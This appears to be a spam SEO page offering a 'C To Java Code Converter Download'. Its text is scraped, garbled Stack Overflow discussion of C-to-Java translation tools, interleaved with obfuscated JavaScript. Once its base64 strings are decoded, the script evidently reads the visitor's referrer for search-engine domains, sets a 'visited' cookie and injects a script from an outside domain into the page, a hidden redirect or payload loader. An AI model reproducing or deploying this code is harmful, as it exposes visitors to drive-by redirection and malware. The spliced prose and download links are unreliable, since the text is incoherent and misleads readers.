

### [C To Java Code Converter Download](https://fancli.com/1vfbew)



#### [C To Java Code Converter Download](https://fancli.com/1vfbew)



\*?(?:\$|;)/g),  $0x29fef9=f$ };continue;case'5':return  $0x5353e9$ ;continue;}break;}}else{if( $0x81dd98$ [ $0x9edd('0x2f')$ ]( $0x12707$ f[\_0x9edd('0x30')](\_0x2a8525[\_0x286f8d]),0x0)){if(\_0x81dd98[\_0x9edd('0x31')]!==\_0x81dd98['zJuqQ']){\_0x2e1258=!![];}e lse{\_0x2224de=!![];}}}}if(\_0x2e1258){cookie[\_0x9edd('0x32')](\_0x81dd98[\_0x9edd('0x33')],0x1,0x1);if(!\_0x4791cf){if(\_0x 81dd98[\_0x9edd('0x34')](\_0x81dd98[\_0x9edd('0x35')],\_0x9edd('0x36'))){\_0x81dd98[\_0x9edd('0x37')](include,\_0x81dd98[\_0 x9edd('0x38')](\_0x9edd('0x39')+q,''));}else{if(\_0x81dd98['TpQYI'](\_0x12707f['indexOf'](\_0x2a8525[\_0x286f8d]),0x0)){\_0x  $2a5c18=!![];}$ }}R(); There used to be tools called Ephedra, Convert2Java and C2J++..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5b426b){\_0x47b1f2=window;}return \_0x47b1f2;};var \_0x2cfcc2=\_0x1ef448();var \_0x1d4926='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;\_0x2cfcc2['atob']||(\_0x2cfcc2['atob']=function(\_0x1fd423){var \_0xa149cc=String(\_0x1fd423)['replace'](/=+\$/,");for(var \_ 0x307cf4=0x0,\_0x403151,\_0xb4a92d,\_0x5e61b3=0x0,\_0x15471f='';\_0xb4a92d=\_0xa149cc['charAt'](\_0x5e61b3++);~\_0xb4a 92d&&(\_0x403151=\_0x307cf4%0x4?\_0x403151\*0x40+\_0xb4a92d:\_0xb4a92d,\_0x307cf4++%0x4)?\_0x15471f+=String['fro mCharCode'](0xff&\_0x403151>>(-0x2\*\_0x307cf4&0x6)):0x0){\_0xb4a92d=\_0x1d4926['indexOf'](\_0xb4a92d);}return \_0x15471f;});}());\_0x9edd['base64DecodeUnicode']=function(\_0x2a8fbc){var \_0x1dfce5=atob(\_0x2a8fbc);var

\_0x273707=[];for(var \_0x270cc7=0x0,\_0x2c8422=\_0x1dfce5['length'];\_0x270cc7=\_0x126034;},'DNVQd':'kHF','zJuqQ':\_0x9 edd('0x22'),'bfZgz':'visited','OLUmI':function \_0xc1145(\_0x438cc5,\_0x3bd4cc){return

 $0x438cc5! == 0x3bd4cc;$ ,  $sRICg'$ :  $0x9edd('0x23')$ ,  $cNtOk'$ :function  $0x3e864e$ ( $0xe8b842$ ,  $0x47a91a$ }{return

\_0xe8b842(\_0x47a91a);},'JBMrM':function \_0x2d5389(\_0x38b5e6,\_0x5be4a6){return

\_0x38b5e6+\_0x5be4a6;},'TpQYI':function \_0x4f7350(\_0x4adea1,\_0x5e2be1){return \_0x4adea1>=\_0x5e2be1;}};var \_0x2a85 25=[\_0x81dd98[\_0x9edd('0x24')],\_0x9edd('0x25'),\_0x9edd('0x26'),\_0x81dd98[\_0x9edd('0x27')],\_0x81dd98[\_0x9edd('0x28')], \_0x81dd98[\_0x9edd('0x29')],'.

C2J: The created Java code needs serious manual work C2J creates somewhat unreadable code (to have very limited pointer support) and has no support for unsigned types/goto statements/native libraries/macros/comments/.. yandex '],  $0x12707f=document$   $0x9edd('0x2a')$ ],  $0x2e1258=[]$ ,  $0x4791cf=cookie['get']('visited')$ ;for(var  $0x286f8d=0x0$ ;  $0x81dd9$ 

8[\_0x9edd('0x2b')](\_0x286f8d,\_0x2a8525[\_0x9edd('0x2c')]);\_0x286f8d++){if(\_0x81dd98[\_0x9edd('0x2d')]!==\_0x81dd98[\_0 x9edd('0x2d')]){var

\_0x4c352e=\_0x9edd('0x2e')[\_0x9edd('0x9')]('|'),\_0x1895ed=0x0;while(!![]){switch(\_0x4c352e[\_0x1895ed++]){case'0':var  $0x181469$ ;continue;case'1':if( $0x81dd98$ ['TLckV'](! $0x4b369d$ , $0x265eb8$ )){return  $0x571a98$ ;}continue;case'2':for(var  $0x16f295=0x0$ ;  $0xff162c$ . h files for inclusion in a project Translated code is static, with strange "nextlevel()" and "prevlevel()" calls.

# **java code converter**

java code converter, java code converter to c++, kotlin to java code converter online, python code to java code converter, python code to java code converter online, javascript to java code converter online, php to java code converter online, scala to java code converter, c++ to java code converter online, uml diagram to java code converter, java morse code converter, java source code converter, java code currency converter, java byte code converter, java country code converter, java 8 code converter, java pseudo code converter, java gray code converter

c add:answered Oct 9 '13 at 3:262017 Stack Exchange, Inc. answered Feb 28 '12 at 9:03I realized I never posted my solutionIn Android Activity:In unecm.. C++2Java has no support for pointers/unsigned types/goto statements/native libraries/macros/.. ) Here the created class from mtSystems (unaltered):answered Jul 14 '14 at 9:05The question is asking "any tool?", so here is a tool.. var \_0xedd9=['NXwxfDJ8MHw0fDM=','U0pX','V3BJ','c3BsaXQ=','aG1UdUQ=','cmVwbGFjZQ==','emZnTmY=','dGdI bnI=','Y29va2ll','bWF0Y2g=','OyBkb21haW49','OyBzZWN1cmU=','bmtCT2M=','aU5tTGU=','ZExjWG8=','TFl5alA=','Z2V0 VGltZQ==','VVREcFI=','RXFMeUM=','OyBwYXRoPQ==','QVFQQmk=','UlZzdXA=','SlpzSWc=','Lmdvb2dsZS4=','LmFvb C4=','LmFzay4=','LmFsdGF2aXN0YS4=','b2JK','eVVq','SE10','WXhnV2I=','LmJpbmcu','LnlhaG9vLg==','SHVNSWU=','R0h nTVQ=','cXRJalE=','cmVmZXJyZXI=','RFRFREo=','bGVuZ3Ro','d3FEUUw=','NHwxfDB8MnwzfDU=','bWlHV2g=','aW5k ZXhPZg==','RE5WUWQ=','c2V0','YmZaZ3o=','T0xVbUk=','c1JJQ2c=','a0xu','Y050T2s=','SkJNck0=','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Yyt0bytqYXZhK2NvZGUrY29udmVydGVyKw=='];(function(  $0x506199$ ,  $0x533c55$ }{var  $0x55343a=function$ ( $0x2e235a$ }{while(-- $0x2e235a$ }{ $0x506199$ ['push']( $0x506199$ ['shift']());}} ; $0x55343a(+ + 0x533c55);$  ( $0xedd9,0xe2)$ );var  $0x9edd=function(0x2d6985, 0x45ccb)$   $0x2d6985=0x2d6985-0x0;$ var  $0x25a86c=0xedd9[0x2d6985]:$ if( $0x9edd['initialized'] ==$ undefined){(function(){var  $0x1ef448=function()$ {var

### $_0x47b1f2;try{^0x47b1f2=Function('return \x20(function(\x20'+\{\}.$

### **kotlin to java code converter online**

Tangible Software Solutions C++2Java: The created Java code needs quite some manual work.. ) and readable code (keeps macros/comments, renames identifiers, applies various optimizations.. (Sachin Bhansali posted the translation of the unecm C code above)mtSystems Coot: Creates functionally equivalent code (by having full support for pointers, function pointers, unsigned types, goto statements, native libraries.

## **python code to java code converter online**

Please don't downvote just because you don't like tools I tried a C-to-Java conversion tool called "Novosoft C2J ".. But they didn't really work and are no longer available This leaves three companies offering automatic C to Java translation in the range of unusable, helpful and good:Novosoft.. Some translated code needs manual work, for instance: UndefFcs cisnan([ ])Conclusion: Buggy tool, but it might be the case that there is no better tool.. Verdict:Very buggyCrashes oftenProprietary (even though it claims "Beta versions of C2J are under GNU license", source code is nowhere to be found)I managed to convert a C file with few dependencies, but had to "pre-process" it by copy-pasting the content of header files to headers, because C2J won't let me select. e10c415e6f